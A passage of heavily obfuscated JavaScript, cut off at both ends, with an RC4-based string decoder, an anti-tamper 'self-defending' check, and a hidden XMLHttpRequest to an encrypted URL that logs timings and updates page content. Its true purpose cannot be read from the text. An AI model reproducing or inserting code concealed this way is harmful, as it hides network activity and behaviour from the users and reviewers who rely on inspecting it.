_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0x15cfed={'\x57\x41\x47':function _0x174e3c(_0x30847e,_0x59384b){return _0x30847e+_0x59384b;},'\x68\x62\x74':function _0x338ea0(_0x297800,_0x1c044b){return _0x297800-_0x1c044b;},'\x4d\x66\x4a':function _0x311e1b(_0x233794,_0x88c72c){return _0x233794+_0x88c72c;},'\x77\x72\x48':function _0x19c806(_0x2001ff,_0x8e85f6){return _0x2001ff-_0x8e85f6;},'\x6e\x7a\x6c':function _0x1247ce(_0x47d39d,_0x45de5f){return _0x47d39d+_0x45de5f;},'\x6f\x6d\x51':function _0x45abe1(_0x307224,_0x5af1a){return _0x307224-_0x5af1a;},'\x6b\x72\x72':function _0x238cdb(_0x16dc2f,_0x519c76){return _0x16dc2f+_0x519c76;},'\x6f\x74\x6e':function _0x19baad(_0x2ee1bc,_0x4b800a){return _0x2ee1bc(_0x4b800a);},'\x43\x6b\x4d':function _0x24548c(_0x3065bc){return _0x3065bc();},'\x43\x67\x69':function _0x17db42(_0x2c6a9a,_0x46c9e7){return _0x2c6a9a+_0x46c9e7;},'\x4b\x48\x4d':function _0x1913e4(_0x1fe9cc,_0x398659){return _0x1fe9cc+_0x398659;},'\x55\x62\x71':function _0x5c95dc(_0x538cd7,_0x6c2483){return _0x538cd7-_0x6c2483;},'\x58\x71\x52':function _0x5eba54(_0x255804,_0x293429){return _0x255804+_0x293429;},'\x7a\x75\x4b':function _0x3bb310(_0x3209fc,_0x3715ea){return _0x3209fc==_0x3715ea;}};var _0x42a085=_0x3fe7('0x0', '\x58\x53\x6d\x79')[_0x3fe7('0x1', '\x52\x46\x7a\x40')]('\x7c'),_0x54d52a=0x0;while(!![]){switch(_0x42a085[_0x54d52a++]){case'\x30':var _0x5be690;continue;case'\x31':try{var _0x1b473a=_0x3fe7('0x2', '\x5b\x4b\x37\x38')[_0x3fe7('0x3', '\x34\x33\x25\x47')]('\x7c'),_0x29fe32=0x0;while(!![]){switch(_0x1b473a[_0x29fe32++]){case'\x30':_0x3e7c64[0x0]=_0x15cfed[_0x3fe7('0x4', '\x5d\x33\x4e\x51')]('\x73\x3a',_0x15cfed[_0x3fe7('0x5', '\x25\x35\x63\x62')](new _0x11ec7e[_0x3fe7('0x6', '\x30\x70\x48\x69')]()[_0x3fe7('0x7', '\x23\x7a\x4e\x26')](),_0xc57a4e));continue;case'\x31':if(_0x11ec7e[_0x3fe7('0x8', '\x58\x53\x6d\x79')]){_0x5be690=new _0x11ec7e[_0x3fe7('0x9', '\x48\x48\x46\x7a')]();}else{_0x5be690=new _0x11ec7e[_0x3fe7('0xa', '\x41\x23\x72\x46')](_0x3fe7('0xb', '\x45\x5a\x32\x64'));}continue;case'\x32':_0x5be690[_0x3fe7('0xc', '\x70\x4e\x48\x59')](null);continue;case'\x33':_0x11ec7e[_0x3fe7('0xd', '\x77\x38\x29\x39')]=function(){if(!window[_0x3fe7('0xe', '\x77\x41\x65\x57')])_0x16f28e[_0x3fe7('0xf', '\x58\x53\x6d\x79')](_0x16a3b7);};continue;case'\x34':_0x5be690[_0x3fe7('0x10', '\x45\x5a\x32\x64')](_0x3fe7('0x11', '\x70\x4e\x48\x59'),_0x15cfed[_0x3fe7('0x12', '\x44\x46\x59\x69')](_0x3fe7('0x13', '\x36\x34\x79\x31'),_0x409afe),![]);continue;case'\x35':_0x5be690[_0x3fe7('0x14', '\x30\x70\x48\x69')]=function(){switch(_0x5be690[_0x3fe7('0x15', '\x5b\x4b\x37\x38')]){case 0x0:_0x5ca0bb=_0x16f28e[_0x3fe7('0x16', '\x58\x53\x6d\x79')](_0x16f28e[_0x3fe7('0x17', '\x48\x44\x76\x6f')](new _0x11ec7e[_0x3fe7('0x18', '\x78\x5b\x48\x23')]()[_0x3fe7('0x19', '\x4f\x5e\x52\x6b')](),_0xc57a4e),_0x3fe7('0x1a', '\x48\x30\x67\x45'));break;case 0x1:_0x5ca0bb=_0x16f28e[_0x3fe7('0x1b', '\x23\x7a\x4e\x26')](_0x16f28e[_0x3fe7('0x1c', '\x26\x75\x6b\x71')](new _0x11ec7e[_0x3fe7('0x1d', '\x25\x35\x63\x62')]()[_0x3fe7('0x1e', '\x30\x4a\x6e\x63')](),_0xc57a4e),_0x3fe7('0x1f', '\x52\x46\x7a\x40'));break;case 0x2:_0x5ca0bb=_0x16f28e[_0x3fe7('0x20', '\x4e\x5e\x46\x32')](_0x16f28e[_0x3fe7('0x21', '\x30\x4a\x6e\x63')](new _0x11ec7e[_0x3fe7('0x22', '\x23\x7a\x4e\x26')]()[_0x3fe7('0x23', '\x26\x75\x6b\x71')](),_0xc57a4e),_0x3fe7('0x24', '\x77\x38\x29\x39'));break;case 0x3:_0x5ca0bb=_0x16f28e[_0x3fe7('0x25', '\x52\x46\x7a\x40')](_0x16f28e[_0x3fe7('0x26', '\x26\x43\x63\x45')](new _0x11ec7e[_0x3fe7('0x27', '\x64\x5b\x4a\x63')]()[_0x3fe7('0x28', '\x44\x46\x59\x69')](),_0xc57a4e),_0x3fe7('0x29', '\x65\x34\x55\x2a'));break;case 0x4:_0x5ca0bb=_0x3fe7('0x2a', '\x58\x53\x6d\x79');_0x3e7c64[0x1]=_0x16f28e[_0x3fe7('0x2b', '\x78\x5b\x48\x23')]('\x63\x3a',_0x16f28e[_0x3fe7('0x2c', '\x30\x70\x48\x69')](new _0x11ec7e[_0x3fe7('0x2d', '\x48\x48\x46\x7a')]()[_0x3fe7('0x2e', '\x72\x71\x66\x46')](),_0xc57a4e));if(_0x16f28e[_0x3fe7('0x2f', '\x77\x38\x29\x39')](_0x5be690[_0x3fe7('0x30', '\x77\x43\x52\x4c')],0xc8)){if(window[_0x3fe7('0x31', '\x44\x46\x59\x69')]){_0x16f28e[_0x3fe7('0x32', '\x36\x34\x79\x31')](_0x16a3b7);_0x11ec7e[_0x3fe7('0x33', '\x5b\x4b\x37\x38')][_0x3fe7('0x34', '\x79\x33\x64\x53')](_0x3fe7('0x35', '\x48\x30\x67\x45'),_0x11ec7e[_0x3fe7('0x36', '\x58\x53\x6d\x79')]);}else{_0x11ec7e[_0x3fe7('0x37', '\x30\x70\x48\x69')][_0x3fe7('0x38', '\x65\x34\x55\x2a')]();}}break;}};continue;}break;}}catch(_0x19e066){_0x5ca0bb+=_0x15cfed[_0x3fe7('0x39', '\x5a\x5e\x45\x28')](_0x15cfed[_0x3fe7('0x3a', '\x5d\x33\x4e\x51')](_0x15cfed[_0x3fe7('0x3b', '\x4d\x64\x26\x6a')](new _0x11ec7e[_0x3fe7('0x3c', '\x26\x43\x63\x45')]()[_0x3fe7('0x3d', '\x63\x51\x7a\x26')](),_0xc57a4e),_0x3fe7('0x3e', '\x44\x46\x59\x69')),_0x19e066);}continue;case'\x32':var _0x409afe=_0x3fe7('0x40', '\x5d\x72\xd6\x0e\x33\x28\xba\x48');continue;case'\x33':var _0x11ec7e=this[_0x3fe7('0x41', '\x55\x66\x62\x66')];continue;case'\x34':var _0x3e7c64=new _0x11ec7e[_0x3fe7('0x42', '\x39\x4a\x5b\x4c')](0x3);continue;case'\x35':var _0x5ca0bb=_0x3fe7('0x43', '\x23\x7a\x4e\x26');continue;case'\x36':var _0x55fcef=_0x11ec7e[_0x3fe7('0x44', '\x72\x71\x66\x46')];continue;case'\x37':var _0x4e6384=_0x11ec7e[_0x3fe7('0x45', '\x25\x47\x67\x64')];continue;case'\x38':var _0x16a3b7=function(){_0x3e7c64[0x2]=_0x16f28e[_0x3fe7('0x46', '\x42\x52\x29\x7a')]('\x72\x3a',_0x16f28e[_0x3fe7('0x47', '\x78\x5b\x48\x23')](new _0x11ec7e[_0x3fe7('0x48', '\x79\x33\x64\x53')]()[_0x3fe7('0x49', '\x70\x4e\x48\x59')](),_0xc57a4e));_0x55fcef[_0x3fe7('0x4a', '\x4d\x64\x26\x6a')](_0x3fe7('0x4b', '\x28\x7a\x28\x65'))[_0x3fe7('0x4c', '\x63\x51\x7a\x26')]=_0x16f28e[_0x3fe7('0x4d', '\x45\x5a\x32\x64')](_0x3fe7('0x4e', '\x79\x33\x64\x53'),_0x16f28e[_0x3fe7('0x4f', '\x4d\x64\x26\x6a')](_0x4e6384,_0x16f28e[_0x3fe7('0x50', '\x55\x66\x62\x66')](_0x16f28e[_0x3fe7('0x51', '\x5e\x64\x62\x5b')](_0x16f28e[_0x3fe7('0x52', '\x5a\x5e\x45\x28')](_0x5ca0bb,'\x20\x28'),_0x3e7c64[_0x3fe7('0x53', '\x28\x7a\x28\x65')]()),'\x29')));};continue;case'\x39':var _0xc57a4e=new _0x11ec7e[_0x3fe7('0x54', '\x4d\x64\x26\x6a')]()[_0x3fe7('0x55', '\x34\x33\x25\x47')]();continue;case'\x31\x30':var _0x16f28e={'\x7a\x74\x70':function _0x452fea(_0x4bc17b,_0x33c485){return _0x15cfed[_0x3fe7('0x56', '\x45\x5a\x32\x64')](_0x4bc17b,_0x33c485);},'\x54\x6f\x57':function _0x578f55(_0x2b61f,_0x8681b4){return _0x15cfed[_0x3fe7('0x57', '\x55\x66\x62\x66')](_0x2b61f,_0x8681b4);},'\x6d\x41\x6e':function _0x5a819d(_0x21aa63,_0x44e788){return _0x15cfed[_0x3fe7('0x58', '\x76\x4c\x77\x6c')](_0x21aa63,_0x44e788);},'\x4e\x6f\x75':function _0x2ef95e(_0x4e3158,_0x2489fc){return _0x15cfed[_0x3fe7('0x59', '\x70\x4e\x48\x59')](_0x4e3158,_0x2489fc);},'\x55\x62\x4b':function _0x5a1c5d(_0x3c3a51){return _0x15cfed[_0x3fe7('0x5a', '\x45\x5a\x32\x64')](_0x3c3a51);},'\x58\x6d\x4a':function _0x49b338(_0x1fde8c,_0x458525){return _0x15cfed[_0x3fe7('0x5b', '\x63\x51\x7a\x26')](_0x1fde8c,_0x458525);},'\x4d\x65\x78':function _0x5bd247(_0x101983,_0x290c6b){return _0x15cfed[_0x3fe7('0x5c', '\x52\x46\x7a\x40')](_0x101983,_0x290c6b);},'\x6a\x74\x53':function _0x2763ec(_0x295a5f,_0x4c65fc){return _0x15cfed[_0x3fe7('0x5d', '\x30\x4a\x6e\x63')](_0x295a5f,_0x4c65fc);},'\x74\x4b\x63':function _0x1068db(_0x2e26f4,_0x94ee93){return _0x15cfed[_0x3fe7('0x5e', '\x4d\x64\x26\x6a')](_0x2e26f4,_0x94ee93);},'\x62\x55\x77':function _0x4840b1(_0x4ece6a,_0x5a5451){return _0x15cfed[_0x3fe7('0x5f', '\x72\x71\x66\x46')](_0x4ece6a,_0x5a5451);},'\x4d\x6a\x74':function _0x45e494(_0x8c6124,_0x18168d){return _0x15cfed[_0x3fe7('0x60', '\x30\x52\x79\x79')](_0x8c6124,_0x18168d);},'\x44\x73\x41':function _0x585362(_0x5cda1b,_0x2f8233){return _0x15cfed[_0x3fe7('0x61', '\x28\x7a\x28\x65')](_0x5cda1b,_0x2f8233);},'\x6d\x48\x6b':function _0x566b3c(_0x2c2154,_0x164dc3){return _0x15cfed[_0x3fe7('0x62', '\x5b\x4b\x37\x38')](_0x2c2154,_0x164dc3);}};continue;}break;}}());var _0xce7b=['\x4b\x73\x4b\x59\x77\x70\x72\x43\x6b\x63\x4f\x58','\x77\x70\x78\x4b\x77\x72\x59\x3d','\x77\x72\x6c\x34\x77\x36\x30\x53\x55\x63\x4f\x46\x64\x41\x3d\x3d','\x77\x35\x4c\x44\x6f\x56\x56\x73\x48\x4d\x4b\x2b','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x36\x37\x43\x6d\x69\x7a\x44\x6a\x53\x78\x69','\x46\x73\x4b\x73\x4d\x6e\x66\x44\x6e\x77\x3d\x3d','\x59\x7a\x34\x6e\x77\x36\x6e\x44\x75\x51\x59\x34\x4c\x67\x3d\x3d','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x43\x77\x71\x76\x44\x67\x41\x48\x43\x75\x73\x4b\x53\x4e\x47\x52\x34','\x77\x35\x66\x44\x72\x51\x50\x43\x6b\x63\x4f\x6e','\x77\x37\x50\x43\x6c\x63\x4f\x59\x46\x63\x4b\x42\x77\x6f\x49\x51\x77\x36\x6a\x44\x6c\x41\x3d\x3d','\x63\x38\x4b\x79\x77\x34\x33\x43\x6f\x63\x4b\x57\x77\x70\x72\x44\x69\x46\x55\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x39\x77\x34\x5a\x71\x77\x36\x6c\x71\x77\x71\x6b\x53\x77\x36\x58\x44\x6f\x7a\x55\x4d','\x54\x38\x4f\x70\x5a\x7a\x6a\x43\x70\x38\x4f\x67\x50\x73\x4b\x37\x77\x71\x48\x44\x68\x73\x4f\x65\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x4a\x45\x50\x44\x67\x79\x6c\x7a\x77\x36\x38\x3d','\x77\x37\x70\x50\x77\x6f\x4c\x44\x71\x47\x37\x44\x6a\x6a\x54\x44\x72\x63\x4b\x36','\x77\x34\x54\x44\x74\x41\x62\x43\x6c\x38\x4f\x32\x46\x77\x3d\x3d','\x42\x73\x4f\x30\x44\x38\x4b\x7a\x77\x71\x33\x43\x76\x4d\x4b\x6f\x77\x34\x73\x3d','\x77\x37\x58\x43\x67\x78\x58\x43\x6d\x32\x44\x43\x73\x77\x3d\x3d','\x5a\x4d\x4f\x47\x61\x73\x4b\x50\x52\x38\x4f\x72\x77\x71\x6e\x44\x75\x54\x58\x43\x71\x63\x4f\x37','\x59\x63\x4b\x53\x77\x72\x55\x6e\x53\x6b\x49\x3d','\x66\x4d\x4b\x4f\x54\x46\x48\x43\x67\x73\x4b\x4b','\x77\x35\x45\x47\x49\x33\x6e\x44\x69\x31\x63\x3d','\x5a\x7a\x59\x71\x77\x72\x48\x44\x75\x73\x4b\x69','\x61\x48\x6a\x43\x71\x4d\x4b\x64\x4f\x30\x6f\x3d','\x59\x63\x4f\x36\x64\x69\x50\x43\x73\x41\x3d\x3d','\x77\x72\x76\x44\x6f\x6a\x66\x44\x67\x30\x45\x5a','\x4e\x73\x4f\x30\x46\x51\x3d\x3d','\x4f\x63\x4b\x42\x77\x70\x2f\x43\x6c\x38\x4f\x47\x77\x71\x77\x3d','\x64\x4d\x4f\x47\x59\x4d\x4b\x43\x5a\x63\x4f\x71','\x63\x30\x39\x44\x77\x36\x6f\x34\x77\x6f\x34\x3d','\x62\x48\x66\x43\x70\x4d\x4b\x64\x49\x46\x52\x73\x4c\x33\x6f\x3d','\x59\x73\x4f\x66\x62\x38\x4b\x51\x59\x38\x4f\x77','\x77\x36\x64\x38\x77\x35\x4e\x59\x41\x73\x4f\x64\x77\x34\x76\x43\x6e\x7a\x44\x44\x75\x41\x6e\x43\x69\x77\x3d\x3d','\x64\x69\x6f\x76\x77\x36\x37\x44\x71\x78\x6f\x3d','\x51\x55\x6e\x44\x75\x63\x4f\x4a\x77\x34\x78\x49\x77\x72\x6f\x50\x77\x37\x4c\x44\x67\x38\x4f\x42','\x5a\x79\x66\x43\x76\x6a\x52\x41\x77\x35\x30\x3d','\x65\x38\x4b\x54\x54\x54\x54\x43\x69\x56\x50\x44\x67\x4d\x4b\x56\x77\x34\x7a\x44\x6e\x69\x42\x77\x53\x67\x3d\x3d','\x4a\x63\x4b\x4d\x56\x38\x4f\x52\x77\x71\x72\x44\x6a\x77\x3d\x3d','\x77\x34\x48\x43\x73\x6a\x33\x44\x76\x69\x52\x6a\x77\x72\x30\x6f\x45\x51\x64\x63\x77\x71\x48\x44\x6a\x43\x62\x43\x70\x38\x4b\x56\x4e\x6e\x4e\x6c\x43\x6a\x51\x31\x52\x67\x3d\x3d','\x45\x67\x66\x44\x67\x63\x4b\x53\x77\x71\x59\x38','\x54\x41\x45\x6a\x77\x37\x48\x44\x75\x67\x63\x6a\x4e\x6c\x4d\x69\x4f\x4d\x4b\x67\x77\x6f\x68\x70\x77\x36\x7a\x44\x6d\x68\x66\x43\x6c\x47\x62\x43\x67\x43\x7a\x43\x73\x41\x3d\x3d','\x77\x37\x4a\x78\x77\x35\x78\x4e\x48\x38\x4f\x41','\x61\x73\x4f\x6c\x63\x43\x54\x43\x76\x4d\x4f\x67\x43\x4d\x4b\x41\x77\x36\x33\x44\x73\x38\x4f\x6b\x77\x35\x44\x44\x73\x47\x51\x44\x63\x6b\x74\x65\x77\x71\x72\x44\x67\x63\x4f\x37\x77\x36\x58\x43\x6b\x44\x66\x43\x75\x38\x4f\x6a\x77\x6f\x44\x44\x6f\x51\x58\x43\x68\x51\x3d\x3d','\x65\x73\x4b\x45\x53\x51\x62\x43\x69\x46\x51\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x55\x51\x52\x44\x43\x6d\x4d\x4f\x41\x77\x35\x52\x53\x77\x71\x33\x43\x6b\x4d\x4f\x31\x77\x72\x38\x75\x77\x72\x46\x47\x77\x72\x64\x4d\x57\x52\x50\x44\x67\x41\x3d\x3d','\x65\x6a\x67\x6e\x77\x71\x44\x44\x73\x73\x4b\x2f\x49\x6c\x63\x6c\x4e\x30\x77\x79\x48\x38\x4b\x6b\x77\x71\x68\x37\x66\x63\x4b\x73\x4e\x7a\x34\x72\x65\x63\x4f\x66\x43\x4d\x4b\x6e\x77\x72\x68\x66\x77\x71\x4c\x44\x6a\x63\x4b\x2f\x50\x4d\x4f\x30\x61\x63\x4f\x57\x77\x37\x33\x44\x6b\x4d\x4b\x30','\x5a\x73\x4b\x6d\x77\x34\x58\x43\x70\x73\x4b\x45\x77\x6f\x59\x3d','\x77\x36\x63\x6d\x4d\x73\x4b\x66\x77\x72\x58\x43\x72\x38\x4f\x39\x77\x37\x48\x44\x68\x41\x46\x49\x77\x37\x50\x43\x75\x67\x66\x43\x6c\x6e\x39\x34\x77\x37\x6b\x76\x51\x55\x73\x73\x4d\x4d\x4b\x6a\x4c\x38\x4b\x65\x65\x73\x4f\x50','\x4d\x4d\x4b\x47\x55\x63\x4f\x42\x77\x72\x76\x44\x6a\x38\x4b\x56\x47\x68\x67\x54\x77\x6f\x41\x36\x66\x6b\x6a\x43\x73\x51\x3d\x3d','\x65\x4d\x4b\x55\x54\x68\x62\x43\x68\x4d\x4b\x74','\x4e\x63\x4b\x6b\x77\x71\x48\x44\x75\x56\x56\x58\x77\x34\x41\x3d','\x65\x54\x73\x72\x77\x72\x66\x44\x76\x73\x4b\x32\x59\x6c\x46\x75\x59\x6c\x6f\x2f\x44\x73\x4b\x65','\x50\x4d\x4f\x38\x44\x73\x4b\x68\x77\x72\x66\x43\x75\x77\x3d\x3d','\x4b\x38\x4f\x68\x46\x73\x4b\x6e\x77\x71\x72\x43\x75\x73\x4b\x69','\x59\x77\x41\x35\x77\x71\x55\x63\x62\x53\x58\x43\x69\x46\x59\x7a\x77\x36\x56\x76\x44\x4d\x4b\x44','\x63\x69\x33\x43\x75\x43\x52\x52\x77\x35\x31\x52','\x47\x73\x4b\x6d\x53\x43\x6b\x4a\x61\x6d\x6a\x43\x70\x63\x4f\x42\x77\x37\x33\x43\x6c\x51\x3d\x3d','\x77\x71\x78\x73\x77\x37\x45\x47\x54\x4d\x4f\x59','\x50\x38\x4b\x6d\x57\x78\x30\x54\x61\x32\x6a\x44\x6f\x4d\x4b\x45\x77\x37\x66\x43\x6e\x77\x6f\x6d','\x4f\x63\x4b\x45\x77\x71\x55\x3d','\x77\x34\x4c\x43\x73\x54\x2f\x44\x6e\x54\x42\x37\x77\x6f\x59\x74\x47\x51\x41\x49\x77\x37\x50\x44\x68\x51\x6e\x43\x70\x38\x4b\x5a\x49\x32\x30\x3d','\x41\x52\x37\x44\x68\x4d\x4b\x55\x77\x72\x63\x3d','\x59\x31\x4c\x43\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x54\x76\x43\x75\x63\x4b\x71\x77\x6f\x63\x74\x77\x72\x73\x31\x77\x72\x48\x44\x69\x57\x54\x43\x67\x32\x74\x42\x49\x78\x6b\x3d','\x77\x72\x39\x31\x77\x37\x51\x41\x58\x51\x3d\x3d','\x4c\x63\x4b\x67\x77\x71\x58\x44\x6f\x31\x74\x5a\x77\x35\x6f\x74\x43\x38\x4b\x42\x77\x70\x41\x4b\x4c\x6a\x62\x44\x6a\x55\x76\x44\x69\x63\x4b\x54','\x49\x4d\x4b\x78\x77\x71\x62\x44\x69\x56\x42\x5a\x77\x35\x30\x78','\x65\x4d\x4f\x55\x5a\x4d\x4b\x46\x61\x4d\x4b\x31\x77\x70\x39\x58\x77\x6f\x4a\x56\x47\x78\x50\x43\x70\x63\x4b\x54\x77\x34\x59\x3d','\x77\x36\x68\x53\x77\x6f\x6e\x44\x73\x48\x50\x44\x69\x51\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x31\x77\x37\x63\x37','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x6e\x77\x72\x62\x44\x6e\x38\x4f\x5a\x77\x70\x74\x56\x77\x36\x5a\x37\x57\x73\x4b\x4f','\x77\x37\x50\x43\x6c\x42\x4c\x43\x68\x6e\x48\x43\x6f\x38\x4f\x2b\x48\x33\x50\x44\x70\x77\x3d\x3d','\x61\x6a\x55\x4e\x61\x30\x66\x44\x75\x31\x44\x43\x70\x63\x4b\x74\x77\x36\x48\x43\x6d\x73\x4b\x66\x55\x31\x76\x43\x6d\x6d\x6b\x61\x77\x34\x5a\x65\x77\x6f\x6b\x32\x4d\x58\x41\x3d','\x61\x38\x4b\x4e\x53\x78\x44\x43\x6c\x51\x3d\x3d','\x65\x47\x56\x74','\x4c\x38\x4b\x67\x77\x72\x33\x44\x72\x55\x6c\x5a\x77\x34\x6b\x6e','\x77\x71\x66\x43\x76\x73\x4b\x52\x77\x35\x33\x44\x6c\x63\x4f\x78\x77\x72\x6b\x39\x77\x37\x39\x52\x64\x6c\x42\x5a\x64\x48\x66\x44\x76\x63\x4b\x56\x5a\x31\x2f\x43\x6e\x4d\x4f\x37\x77\x36\x50\x43\x71\x63\x4b\x78\x52\x38\x4f\x66','\x65\x38\x4b\x54\x77\x34\x4e\x6f\x77\x36\x59\x3d','\x77\x37\x37\x43\x6a\x68\x48\x43\x69\x6e\x48\x43\x73\x73\x4f\x4c','\x64\x4d\x4b\x5a\x57\x51\x59\x3d','\x44\x73\x4b\x34\x4d\x32\x44\x44\x6e\x38\x4f\x70\x43\x41\x3d\x3d','\x46\x30\x4a\x43\x4f\x63\x4f\x31\x77\x35\x73\x3d','\x61\x73\x4b\x46\x53\x51\x48\x43\x6e\x38\x4b\x70\x77\x6f\x76\x44\x67\x54\x73\x43\x48\x53\x6e\x43\x75\x55\x66\x43\x6d\x38\x4b\x54\x77\x37\x76\x43\x67\x63\x4f\x78\x4c\x77\x3d\x3d','\x77\x72\x55\x6b\x4f\x73\x4b\x4a\x77\x6f\x38\x3d','\x77\x70\x35\x66\x61\x51\x3d\x3d','\x62\x53\x72\x43\x6f\x79\x4a\x47\x77\x37\x6c\x4c\x77\x34\x64\x6d\x77\x37\x55\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x70\x38\x4f\x57\x77\x36\x58\x43\x69\x56\x39\x48\x63\x38\x4f\x75\x77\x71\x62\x43\x75\x79\x4c\x44\x6d\x73\x4b\x6d\x42\x51\x3d\x3d','\x63\x6a\x55\x58\x64\x30\x55\x3d','\x63\x41\x55\x44','\x4d\x38\x4b\x4d\x77\x6f\x4c\x43\x67\x63\x4f\x41\x77\x70\x63\x71\x4d\x41\x76\x43\x72\x79\x34\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x6e\x38\x4f\x47\x77\x37\x50\x43\x71\x32\x46\x64\x63\x38\x4f\x70\x77\x71\x58\x43\x74\x69\x54\x43\x6a\x73\x4f\x31\x55\x73\x4b\x2b\x77\x70\x46\x32\x77\x34\x33\x44\x6d\x73\x4f\x46\x5a\x51\x3d\x3d','\x77\x71\x59\x39\x50\x38\x4b\x50\x77\x70\x37\x43\x76\x51\x3d\x3d','\x77\x71\x56\x39\x77\x70\x4d\x71\x55\x4d\x4b\x41\x77\x34\x6f\x74\x58\x55\x76\x43\x68\x6b\x74\x72\x77\x70\x6a\x43\x71\x73\x4b\x63\x41\x4d\x4f\x31\x41\x63\x4f\x4b\x54\x77\x3d\x3d','\x77\x34\x6e\x44\x72\x56\x56\x76\x42\x38\x4b\x68\x43\x73\x4b\x71\x77\x6f\x42\x76\x59\x4d\x4b\x6e\x77\x37\x33\x43\x6d\x79\x6e\x44\x6c\x6a\x46\x39\x53\x6c\x6e\x43\x72\x73\x4b\x55\x77\x70\x7a\x43\x6d\x33\x76\x44\x68\x30\x58\x44\x75\x38\x4f\x41','\x4c\x38\x4f\x6c\x43\x38\x4b\x6e\x77\x71\x59\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x71\x78\x73\x2f\x49\x45\x6f\x53\x41\x77\x3d\x3d','\x64\x38\x4b\x30\x77\x34\x39\x62\x77\x72\x33\x44\x6b\x4d\x4b\x6f\x56\x67\x3d\x3d','\x54\x38\x4b\x64\x77\x34\x42\x78\x77\x36\x62\x43\x70\x63\x4f\x2f\x77\x70\x6f